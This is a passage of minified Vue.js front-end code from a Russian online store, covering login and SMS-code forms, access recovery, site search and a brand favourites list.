ссылку для восстановления доступа. Если ваш адрес есть в базе, мы отправим инструкцию по восстановлению. ")]),a("div",{staticClass:"sign-in-login-form__wrapper"},[a("label",{staticClass:"input-block",class:{"input-block__error":t.$v.email.$error}},[a("span",{staticClass:"input-block__label"},[t._v("email")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.email,expression:"email",modifiers:{trim:!0}}],staticClass:"input-block__input",attrs:{type:"email",name:"email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),a("span",{staticClass:"input-block__message"},[t._v(t._s(t.wrongMessageEmail))])])]),a("div",{staticClass:"sign-action"},[a("button",{staticClass:"btn btn--gray-dark",attrs:{type:"submit"}},[t._v("Восстановить")]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-phone-form")}}},[t._v(" Получить SMS ")])]),t.status?a("p",{staticClass:"sign-content__text status"},[t._v(t._s(t.status))]):t._e()])}),p=[],m=a("b5ae"),f=a("bc3a"),_=a.n(f),v={required:"Заполните поле",email:"Введите корректный email"},g={name:"SignInLoginForm",data:function(){return{status:"",url:"/",method:"POST",email:""}},computed:{wrongMessageEmail:function(){return this.$v.email.email?!this.$v.email.required&&v.required:v.email}},validations:{email:{required:m["required"],email:m["email"]}},methods:{signInLoginSubmit:function(t){this.$v.$touch(),this.status="";var e=new FormData(t.target);this.$v.$error||_.a.post("/local/ajax/access_recovery.php",e).then(this.emailPwdResponse)},emailPwdResponse:function(t){this.$v.$reset(),this.email="",window.vkPixel.completeRegistration(),this.status=t.data}}},C=g,b=(a("33db"),a("2877")),S=Object(b["a"])(C,h,p,!1,null,"0f04c3cb",null),y=S.exports,w=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{ref:"form",staticClass:"sign-in-phone-form",on:{submit:function(e){return e.preventDefault(),t.goToCodeForm.apply(null,arguments)}}},[a("label",{staticClass:"input-block",class:t.errorPhoneMessage.length>0?"input-block__error":""},[a("span",{staticClass:"input-block__label"},[t._v("Телефон")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneForm.phone,expression:"signInPhoneForm.phone"},{name:"mask",rawName:"v-mask",value:{mask:"+7 (999) 999-99-99",showMaskOnHover:!1},expression:"{mask: '+7 (999) 999-99-99', showMaskOnHover: false}"}],staticClass:"input-block__input",attrs:{type:"text",name:"phone",inputmode:"tel",placeholder:"+7 (___) ___-__-__"},domProps:{value:t.signInPhoneForm.phone},on:{input:[function(e){e.target.composing||t.$set(t.signInPhoneForm,"phone",e.target.value)},t.maskCheck]}}),a("p",{staticClass:"input-block__message"},[t._v(t._s(t.errorPhoneMessage))])]),a("div",{staticClass:"sign-action"},[a("button",{ref:"phoneBtn",staticClass:"btn btn--gray-dark",attrs:{type:"submit",disabled:t.loading}},[a("span",[t._v("Получить SMS")])]),a("a",{staticClass:"sign-method__link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.$emit("go-to-email-form")}}},[t._v(" Восстановить доступ ")])])])},P=[],T={name:"SignInPhoneForm",props:["errorPhoneMessage","loading"],data:function(){return{signInPhoneForm:{phone:"",disableButton:!0}}},methods:{maskCheck:function(t){t.target.inputmask.isComplete()?(this.signInPhoneForm.disableButton=!1,this.$emit("clear-phone-message")):this.signInPhoneForm.disableButton=!0},goToCodeForm:function(){var t=this;this.signInPhoneForm.disableButton=!0;var e=new FormData(this.$refs.form);setTimeout((function(){t.signInPhoneForm.disableButton=!1}),5e3),this.$emit("go-to-code-form",e)}}},x=T,E=(a("e146"),Object(b["a"])(x,w,P,!1,null,"1a806eee",null)),L=E.exports,k=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-code-form",attrs:{action:"/user",method:"POST"}},[a("p",{staticClass:"sign-in-code-form__text"},[t._v(" Мы отправили код подтверждения на номер "),a("br"),a("b",[t._v(t._s("+7 (***) ***-"+t.phoneLastNumbers))])]),a("label",{staticClass:"input-code"},t._l(4,(function(e){return a("input",{directives:[{name:"model",rawName:"v-model",value:t.signInPhoneCodeForm[e-1],expression:"signInPhoneCodeForm[index-1]"},{name:"mask",rawName:"v-mask",value:{mask:"9",placeholder:""},expression:"{mask: '9', placeholder: ''}"}],key:e,ref:"input_code_"+e,refInFor:!0,attrs:{type:"text",inputmode:"numeric","data-id":e},domProps:{value:t.signInPhoneCodeForm[e-1]},on:{keydown:t.inputSmsCode,focus:t.focusInputCode,input:[function(a){a.target.composing||t.$set(t.signInPhoneCodeForm,e-1,a.target.value)},t.sendAxiosSmsCode]}})})),0),!t.timerFlag&&t.attemptsSms?a("p",{staticClass:"sign-in-code-form__resent"},[t._v(" Запросить код еще раз можно через "+t._s(t.curentTime)+" сек. ")]):t.timerFlag&&t.attemptsSms?a("a",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-link",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.resendCode.apply(null,arguments)}}},[t._v(" Отправить код еще раз ")]):t.attemptsSms?t._e():a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" Вы исчерпали лимит отправок СМС на этот номер, попробуйте через час ")]),t.errorSmsSend?a("p",{staticClass:"sign-in-code-form__resent sign-in-code-form__resent-error"},[t._v(" "+t._s(t.errorSmsSend)+" ")]):t._e()])},I=[],M=(a("a9e3"),a("a15b"),{name:"SignInCodeForm",props:{inputedPhone:String,curentTime:[Number,String],timerFlag:Boolean,numberOfAttemptsSms:Number,attemptsSms:Boolean,action:{type:String,default:"confirm_phone_code.php"}},data:function(){return{signInPhoneCodeForm:["","","",""],trySmsInput:!1,errorSmsSend:""}},computed:{phoneLastNumbers:function(){var t;return null===(t=this.inputedPhone)||void 0===t?void 0:t.substring(8)}},methods:{inputSmsCode:function(t){var e,a,s=t.key,r=t.currentTarget,n=r.value;"Backspace"===s?null===(e=r.previousSibling)||void 0===e||e.focus():0!==n.length&&(null===(a=r.nextSibling)||void 0===a||a.focus())},focusInputCode:function(t){var e,a,s=t.currentTarget.value;t.currentTarget.previousSibling&&0===s&&0===(null===(e=t.currentTarget.previousSibling)||void 0===e?void 0:e.value.length)&&(null===(a=t.currentTarget.previousSibling)||void 0===a||a.focus())},sendAxiosSmsCode:function(t){var e=this;if(!t.currentTarget.nextSibling){this.errorSmsSend="";var a=this.signInPhoneCodeForm.join("");if(0!==t.currentTarget.value.length){var s=new URLSearchParams;s.append("phone",this.inputedPhone),s.append("code",a),_.a.post("/local/ajax/".concat(this.action),s).then((function(t){e.sendSmsCode(t)})).catch((function(t){return console.log(t)}))}}},sendSmsCode:function(t){"success"===t.data?(window.vkPixel.completeRegistration(),this.$emit("confirm",!0)):this.errorSmsSend=t.data},resendCode:function(){this.errorSmsSend="",this.clearCode(),this.$emit("resend-code")},clearCode:function(){this.errorSmsSend="",this.signInPhoneCodeForm=["","","",""]}}}),R=M,O=(a("fd28"),Object(b["a"])(R,k,I,!1,null,"8546f558",null)),A=O.exports,F=a("87e5"),D=a.n(F);function N(t){return t.replaceAll(" ","").replaceAll("-","").replaceAll("(","").replaceAll(")","")}var V,H,B={name:"ModalSign",components:{SignInLoginForm:y,SignInPhoneForm:L,SignInCodeForm:A,CloseModalBigIcon:D.a},model:{prop:"modalType",event:"change-type"},props:{modalType:{type:String,default:"phone"}},data:function(){var t,e;return{widgetId:null,errorPhoneMessage:"",phoneLastNumbers:"",inputedPhone:N(null!==(t=null===(e=this.$attrs)||void 0===e?void 0:e.phone)&&void 0!==t?t:""),numberOfAttemptsSms:1,attemptsSms:!0,resendTimer:{timer:"",blockedTime:60,curentTime:60,timerFlag:!1}}},computed:{title:function(){return"login"===this.modalType?"Восстановление доступа":"Вход"}},mounted:function(){window.smartCaptcha&&(this.widgetId=window.smartCaptcha.render("auth-captcha_".concat(this._uid),{sitekey:atob(window.smartCaptchakey),invisible:!0}),this.subscription=window.smartCaptcha.subscribe(this.widgetId,"success",this.sendAxiosPhone),"code"===this.modalType&&this.checkCaptcha())},beforeDestroy:function(){this.subscription(),window.smartCaptcha&&window.smartCaptcha.destroy(this.widgetId)},methods:{sendPhoneBtn:function(t){this.inputedPhone=N(t.get("phone")),this.checkCaptcha()},sendAxiosPhone:function(t){this.errorPhoneMessage="",this.signInPhoneCodeForm=["","","",""];var e=new URLSearchParams({phone:this.inputedPhone,token:t});window.smartCaptcha&&(window.smartCaptcha.reset(this.widgetId),_.a.post("/local/ajax/send_phone_code.php",e).then(this.sendCode).catch(this.sendAxiosError))},sendAxiosError:function(){this.errorPhoneMessage="Не удалось отправить номер, попробуйте позже"},sendPhoneError:function(t){this.errorPhoneMessage=t},sendCode:function(t){var e=this;"success"===t.data?(this.attemptsSms=!0,this.changeModalType("code"),clearInterval(this.resendTimer.timer),this.resendTimer.curentTime=this.resendTimer.blockedTime,this.resendTimer.timerFlag=!1,this.resendTimer.timer=setInterval((function(){0==e.resendTimer.curentTime?(clearInterval(e.resendTimer.timer),e.resendTimer.curentTime=e.resendTimer.blockedTime,e.resendTimer.timerFlag=!0):e.resendTimer.curentTime--}),1e3)):(this.attemptsSms=!1,this.sendPhoneError(t.data))},changeModalType:function(t){this.$emit("change-type",t)},checkCaptcha:function(){window.smartCaptcha&&window.smartCaptcha.execute(this.widgetId)},handleConfirm:function(t){this.$emit("confirm",t),this.$emit("close-modal-sign")}}},j=B,U=(a("110f"),Object(b["a"])(j,u,d,!1,null,null,null)),W=U.exports,q="#modal-auth",z={name:"sign-app-wrapper",inheritAttrs:!1,props:{type:{type:String,default:"phone"},phone:{type:String,default:""}},data:function(t){return{isShowing:window.location.hash===q,modalType:t.type}},components:{ModalSign:W,CloseModalBigIcon:D.a},created:function(){window.addEventListener("hashchange",this.handleHash,!1)},beforeDestroy:function(){window.removeEventListener("hashchange",this.handleHash)},methods:{handleHash:function(){this.isShowing=window.location.hash===q},closeModalSign:function(){this.$bvModal.hide("sign-app-modal"),history.pushState(null,""," "),this.modalType=this.$options.data.apply(this).modalType},showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},J=z,Y=(a("340d"),Object(b["a"])(J,l,c,!1,null,null,null)),G=Y.exports,Z=["confirm"],K={inheritAttrs:!1,name:"sign-app",components:{ModalSignWrapper:G},props:{phone:String},data:function(){return{listeners:null}},created:function(){var t=this.$listeners,e=t.confirm,a=void 0===e?function(){location.reload()}:e,s=Object(o["a"])(t,Z);this.listeners=Object(i["a"])(Object(i["a"])({},s),{},{confirm:a})},mounted:function(){this.$store.dispatch("setLoginedUser",!1)},methods:{openModal:function(t){"function"===typeof t.preventDefault&&t.preventDefault(),this.$bvModal.show("sign-app-modal")}}},Q=K,X=(a("14d9"),Object(b["a"])(Q,r,n,!1,null,null,null)),tt=X.exports,et=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-app-wrapper"},[a("a",{directives:[{name:"b-modal",rawName:"v-b-modal.search-app-modal",modifiers:{"search-app-modal":!0}}],staticClass:"search-app-btn"},[a("HeaderSearchIcon")],1),a("b-modal",{attrs:{"modal-class":"vue-modal",id:"search-app-modal","hide-footer":"","hide-header":""},on:{show:t.showModal,hidden:t.hideModal}},[a("HeaderSearch")],1)],1)},at=[],st=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-content"},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputHeader",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch]}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult?a("div",{staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1):t._e(),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1)},rt=[],nt=(a("ac1f"),a("841c"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-popular"},[a("p",{staticClass:"search-popular__title"},[t._v("популярное")]),t._t("default")],2)}),it=[],ot={name:"SearchPopular",props:["searchList"]},lt=ot,ct=(a("6c4d"),Object(b["a"])(lt,nt,it,!1,null,null,null)),ut=ct.exports,dt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"search-result"},[a("SearchList",{attrs:{"search-list":t.searchList}})],1)},ht=[],pt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"search-popular__list"},t._l(t.searchList,(function(e){return a("li",{key:e.name,staticClass:"search-popular__list-el"},[a("a",{attrs:{href:e.href},domProps:{innerHTML:t._s(e.name)}}),e.sections.length>0?a("p",{staticClass:"search-popular__list-category"},t._l(e.sections,(function(e){return a("a",{key:e.title,attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])})),0):t._e()])})),0)},mt=[],ft={name:"SearchList",props:["searchList"]},_t=ft,vt=(a("a67f"),Object(b["a"])(_t,pt,mt,!1,null,null,null)),gt=vt.exports,Ct={components:{SearchList:gt},name:"SearchResult",props:["searchList"]},bt=Ct,St=(a("5197"),Object(b["a"])(bt,dt,ht,!1,null,null,null)),yt=St.exports,wt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",["product"===t.searchCard.type?a("a",{staticClass:"search-result__card",attrs:{href:t.searchCard.link}},[a("div",{staticClass:"search-result__card-img"},[a("img",{attrs:{src:t.searchCard.img,alt:""}})]),a("div",{staticClass:"search-result__card-info"},[a("div",{staticClass:"search-result__card-brand"},[t._v(t._s(t.searchCard.brand))]),a("h3",{staticClass:"search-result__card-title"},[t._v(t._s(t.searchCard.title))]),a("p",{staticClass:"search-result__card-text"},[t._v(t._s(t.searchCard.text))]),a("div",{staticClass:"search-result__card-price"},[a("span",{staticClass:"search-result__card-price_base",class:{"search-result__card-price_overline":t.searchCard.price!==t.searchCard.basePrice}},[t._v(" "+t._s(t.searchCard.basePrice)+" ")]),t.searchCard.price!==t.searchCard.basePrice?a("span",{staticClass:"search-result__card-price_current"},[t._v(" "+t._s(t.searchCard.price)+" ")]):t._e(),a("span",{staticClass:"search-result__card-price_currency"},[t._v("₽")])])])]):t._e(),"section"===t.searchCard.type?a("ul",{staticClass:"search-popular__list"},[a("li",{staticClass:"search-popular__list-el"},[a("a",{attrs:{href:t.searchCard.link},domProps:{innerHTML:t._s(t.searchCard.title)}})])]):t._e()])},Pt=[],Tt={name:"SearchResultCard",props:["searchCard"]},xt=Tt,Et=(a("68a4"),Object(b["a"])(xt,wt,Pt,!1,null,null,null)),Lt=Et.exports,kt=a("9adc"),It=a.n(kt),Mt={name:"HeaderSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular"),this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},pastToInput:function(t){this.$refs.searchInputHeader.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},$t=Mt,Rt=(a("4e5a"),Object(b["a"])($t,st,rt,!1,null,null,null)),Ot=Rt.exports,At=a("1e31"),Ft=a.n(At),Dt={name:"sign-app",components:{HeaderSearch:Ot,HeaderSearchIcon:Ft.a},methods:{showModal:function(){this.elWidth("windowClientWidth")>1200?document.querySelector(".page-header").style.width="calc(90% - ".concat(this.elWidth("windowScrollWidth"),"px)"):document.querySelector(".page-header").style.width="calc(100% - ".concat(this.elWidth("windowScrollWidth"),"px)")},hideModal:function(){document.querySelector(".page-header").removeAttribute("style")},elWidth:function(t){var e=document.documentElement.clientWidth;if("windowClientWidth"===t)return e;if("windowScrollWidth"===t){var a=window.innerWidth,s=a-e;return s}}}},Nt=Dt,Vt=(a("6a3d"),Object(b["a"])(Nt,et,at,!1,null,null,null)),Ht=Vt.exports,Bt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page"},[a("div",{staticClass:"brand-page__row"},[a("AddedFavirotesList"),a("div",{staticClass:"brand-page__main"},[a("div",{staticClass:"search-brand"},[a("form",{staticClass:"search-brand__form",on:{submit:function(t){t.preventDefault()}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],staticClass:"search-brand__input",attrs:{type:"text",placeholder:"Поиск по брендам"},domProps:{value:t.searchValue},on:{input:function(e){e.target.composing||(t.searchValue=e.target.value)}}}),a("button",{staticClass:"search-brand__button"},[a("SearchIcon",{staticClass:"search-brand__svg"})],1)])]),a("div",{staticClass:"alphabetic-list"},[a("BrandList",{attrs:{searchValue:t.searchValue,lettersList:t.lettersList}}),a("div",{staticClass:"alphabetic-wrapper"},[a("ul",{staticClass:"alphabetic-nav"},t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"alphabetic-nav__letter"},[a("a",{directives:[{name:"scroll-to",rawName:"v-scroll-to",value:"#letter-"+e.letter,expression:"`#letter-${letterObj.letter}`"}],staticClass:"alphabetic-nav__ref",class:{"alphabetic-nav__ref_active":e.letter===t.activeLetter},attrs:{href:"#"},on:{click:function(a){a.preventDefault(),t.activeLetter=e.letter}}},[t._v(" "+t._s(e.letter)+" ")])])})),0)])],1)])],1)])},jt=[],Ut=(a("4de4"),a("caad"),a("2532"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page__aside"},[a("div",{staticClass:"added-favorites"},[a("div",{staticClass:"added-favorites__title"},[t._v("Избранные")]),0==t.favoritesList.length?a("div",{staticClass:"added-favorites__text"},[t._v(" Поставьте лайк напротив любимого бренда, и он появится в списке избранного ")]):t._e(),t.favoritesList.length>0?a("div",{staticClass:"added-favorites__list"},[a("ul",{staticClass:"favorites-list"},t._l(t.favoritesList,(function(e){return a("li",{key:e.id,staticClass:"favorites-list__item"},[a("span",{staticClass:"favorites-list__remove",attrs:{role:"img","aria-label":"close",tabindex:"-1"},on:{click:function(a){return a.preventDefault(),t.removeFromFav(e.id)}}},[a("RemoveFavIcon")],1),a("a",{staticClass:"favorites-list__link",attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])])})),0)]):t._e()])])}),Wt=[],qt=(a("159b"),a("c4fa")),zt=a.n(qt),Jt={name:"added-favorites-list",components:{RemoveFavIcon:zt.a},computed:{favoritesList:function(){var t=[];return this.$store.getters.getLettersList.forEach((function(e){e.brands.forEach((function(e){e.active&&t.push(e)}))})),t}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50},removeFromFav:function(t){var e=this;fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")}))}}},Yt=Jt,Gt=(a("a26a"),Object(b["a"])(Yt,Ut,Wt,!1,null,null,null)),Zt=Gt.exports,Kt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"brand-list"},[t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"letter-item"},[a("div",{staticClass:"brand-list__title",attrs:{id:"letter-"+e.letter}},[t._v(" "+t._s(e.letter)+" ")]),a("ul",{staticClass:"brand-list__list"},t._l(e.brands,(function(e){return a("li",{key:e.id},[a("button",{staticClass:"brand-list__like",class:{"brand-list__like_active":e.active},on:{click:function(a){return a.preventDefault(),t.addToFav(e.id)}}},[a("AddFavIcon")],1),a("a",{attrs:{href:e.link},domProps:{innerHTML:t._s(e.title)}})])})),0)])})),a("ModalSignWrapper")],2)},Qt=[],Xt=(a("d81d"),a("5319"),a("f188")),te=a.n(Xt),ee={name:"brand-list",components:{ModalSignWrapper:G,AddFavIcon:te.a},props:["searchValue","lettersList"],computed:{findedBrands:function(){var t=JSON.parse(JSON.stringify(this.lettersList)),e=this.searchValue.toLowerCase();if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=t.filter((function(t){var a=t.brands.filter((function(t){return t.title.toLowerCase().includes(e)}));if(a.length>0){var s=a.map((function(t){return t.title=t.title.toLowerCase().replace(e,"<b>".concat(e,"</b>")),t}));return t.brands=s,!0}}));return a}var s=t.filter((function(t){return t.letter.toLowerCase()===e}));return s}},mounted:function(){this.$store.dispatch("loadLettersList")},methods:{addToFav:function(t){var e=this;this.$store.getters.getLoginedUser?fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")})):this.$bvModal.show("sign-app-modal")}}},ae=ee,se=(a("f346"),Object(b["a"])(ae,Kt,Qt,!1,null,null,null)),re=se.exports,ne=a("5943"),ie=a.n(ne),oe=a("f13c");s["a"].use(oe,{offset:-50-(null!==(V=null===(H=document.querySelector(".page-header"))||void 0===H?void 0:H.offsetHeight)&&void 0!==V?V:0)});var le={name:"brands-app",data:function(){return{searchValue:"",activeLetter:""}},components:{AddedFavirotesList:Zt,BrandList:re,SearchIcon:ie.a},computed:{lettersList:function(){return this.$store.getters.getLettersList},findedBrands:function(){var t=this,e=JSON.parse(JSON.stringify(this.lettersList));if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=e.filter((function(e){var a=e.brands.filter((function(e){return e.title.toLowerCase().includes(t.searchValue.toLowerCase())}));if(a.length>0)return e.brands=a,!0}));return a}var s=e.filter((function(e){return e.letter.toLowerCase()===t.searchValue.toLowerCase()}));return s}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50}}},ce=le,ue=(a("c576"),Object(b["a"])(ce,Bt,jt,!1,null,null,null)),de=ue.exports,he=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{ref:"searchContentMobile",staticClass:"search-content search-content_burger",class:t.focused?"active":""},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputBurger",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch],focus:t.openMobileSearch}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__wrapper"},[t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),a("div",{directives:[{name:"show",rawName:"v-show",value:t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult,expression:"searchValue.length > 2 && searchResult.type === 'cards' && searchResult"}],staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__overlay",on:{click:t.closeMobileSearch}})])},pe=[],me={name:"BurgerSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",focused:!1,searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},openMobileSearch:function(){this.focused=!0,this.$refs.searchContentMobile.style.height=document.querySelector(".page-header__menu-wrapper").scrollHeight+"px",this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular")},closeMobileSearch:function(){this.focused=!1,this.$refs.searchContentMobile.style.height="auto"},pastToInput:function(t){this.$refs.searchInputBurger.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},fe=me,_e=(a("e49b"),Object(b["a"])(fe,he,pe,!1,null,null,null)),ve=_e.exports,ge=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"slide"}},[t.isShowing?a("div",{staticClass:"auth-action-popup"},[a("div",{staticClass:"auth-action-popup__text"},[a("a",{attrs:{href:"#modal-auth"}},[t._v("Авторизируйся")]),t._v(", чтобы получить скидку ")]),a("svg",{staticClass:"auth-action-popup__close",attrs:{width:"18",height:"18",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(e){t.isShowing=!1}}},[a("path",{attrs:{d:"M20.5423 17.9932L35.469 3.05979C35.6372 2.89432 35.7707 2.69726 35.8619 2.48002C35.9531 2.26278 36 2.02968 36 1.79425C36 1.55881 35.9531 1.32572 35.8619 1.10848C35.7707 0.891236 35.6372 0.694171 35.469 0.528706C35.3028 0.361221 35.1048 0.228246 34.8866 0.137489C34.6684 0.0467328 34.4343 0 34.1978 0C33.9614 0 33.7272 0.0467328 33.509 0.137489C33.2908 0.228246 33.0929 0.361221 32.9267 0.528706L18 15.444L3.0733 0.528706C2.9071 0.361221 2.70917 0.228246 2.49097 0.137489C2.27277 0.0467328 2.03865 0 1.80217 0C1.5657 0 1.33157 0.0467328 1.11337 0.137489C0.895172 0.228246 0.697237 0.361221 0.531041 0.528706C0.362816 0.694171 0.229254 0.891236 0.138097 1.10848C0.0469392 1.32572 0 1.55881 0 1.79425C0 2.02968 0.0469392 2.26278 0.138097 2.48002C0.229254 2.69726 0.362816 2.89432 0.531041 3.05979L15.4577 17.9932L0.531041 32.9265C0.362816 33.092 0.229254 33.2891 0.138097 33.5063C0.0469392 33.7236 0 33.9566 0 34.1921C0 34.4275 0.0469392 34.6606 0.138097 34.8779C0.229254 35.0951 0.362816 35.2922 0.531041 35.4576C0.876062 35.8192 1.33004 36 1.80217 36C2.25615 36 2.71012 35.8192 3.0733 35.4576L18 20.5423L32.9267 35.4576C33.2717 35.8192 33.7257 36 34.1978 36C34.6518 36 35.1058 35.8192 35.469 35.4576C35.6372 35.2922 